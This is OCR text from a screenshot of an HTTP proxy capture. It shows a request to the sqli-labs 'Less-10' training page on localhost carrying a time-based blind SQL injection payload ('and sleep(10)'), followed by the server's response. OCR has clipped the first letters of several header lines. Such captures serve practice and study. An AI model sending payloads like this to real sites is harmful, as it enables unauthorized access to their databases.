 Request
Raw Params Headers Hex
ET /Less-10/?id=1%27%20and%20sleep(10)--+ HTTP/1.1
ost: 127.0.0.1
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko)
hrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image
webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8
onnection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 02:40:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 709
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
913 bytes | 2,005 millis